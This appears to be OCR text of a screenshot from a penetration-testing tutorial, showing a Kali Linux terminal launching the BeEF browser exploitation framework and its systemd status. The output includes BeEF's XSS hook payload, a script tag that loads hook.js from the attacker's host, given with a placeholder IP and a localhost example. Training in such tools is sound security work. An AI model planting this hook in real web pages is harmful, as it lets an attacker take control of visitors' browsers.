 Applications Places Tue 13:01
$_
root@kali: ~
File Edit View Search Terminal Help
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*] Web UI: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - LSB: BeEF
Loaded: loaded (/etc/init.d/beef-xss; generated)
Active: active (running) since Tue 2018-09-18 13:01:48 EDT; 5s ago
Docs: man:systemd-sysv-generator(8)
Process: 2458 ExecStart=/etc/init.d/beef-xss start (code=exited, status=0/SUCCESS)
Tasks: 2 (limit: 2346)
Memory: 61.1M
CGroup: /system.slice/beef-xss.service
└─2464 ruby /usr/share/beef-xss/beef
Sep 18 13:01:48 kali systemd[1]: Starting LSB: BeEF...
Sep 18 13:01:48 kali systemd[1]: Started LSB: BeEF.
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1...
root@kali:~#
千锋云计算杨哥团队